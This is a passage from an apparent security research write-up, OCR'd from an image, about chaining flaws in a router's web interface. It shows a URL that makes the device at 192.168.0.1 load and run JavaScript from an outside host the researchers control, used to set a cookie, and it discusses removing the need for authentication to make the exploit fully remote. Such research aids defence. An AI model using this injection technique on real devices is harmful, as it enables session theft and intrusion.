
JavaScript files and interpret them from other
websites also:
http://192.168.0.1/?http://nccgroup.trust/test.js 
anything_else
In this case the test.js file was loaded from the
nccgroup.trust domain that we control and the code
was executed in the context of the browser, so we
could set the cookie. Only one thing was missing…
this only worked with an authenticated user so the
browser had to have a valid and working session.
This made the story a bit more real, the probability
just increased a bit and elevated the risk level, but
this was not enough. We needed something else,
something that would eliminate the need for being
authenticated and makes this chain of exploit fully
remote.